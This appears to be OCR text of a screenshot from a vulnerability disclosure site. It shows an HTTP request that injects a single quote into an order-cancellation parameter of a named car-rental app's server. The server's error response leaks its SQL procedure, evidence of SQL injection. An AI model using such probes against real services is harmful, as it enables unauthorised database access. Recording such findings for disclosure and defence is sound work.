 Request
Raw Params Headers Hex
POST /CustomersJson.asmx/OrderCancel HTTP/1.1
Host: yingzhang.izuche.com:8087
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Accept: */*
User-Agent: iZuChe/3.0.2 (iPhone; iOS 8.4.1; Scale/2.00)
Accept-Language: zh-Hans;q=1, en;q=0.9
Accept-Encoding: gzip, deflate
Content-Length: 29
MainOrderID=130000'&reserved=
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 12 Jan 2016 18:04:40 GMT
Content-Length: 937
字符串 &#39;130072&#39;
if exists(select * from Order_Main where
MainOrderID=@mainOrderID)
begin
declare @orderStatus int
select @orderStatus=OrderStatus from
Order_Main where MainOrderID=@mainOrderID
if @orderStatus=0 or @orderStatus=1
or @orderStatus=-1
begin
update Order_Main set
OrderStatus=7 where MainOrderID=@mainOrderID
select 1
end
else
select -2
end
else
begin
select -1
end&#39; 后的引号不完整。
“130072&#39;
if exists(select * from Order_Main where
MainOrderID=@mainOrderID)
begin
”附近有语法错误。
www.wooyun.org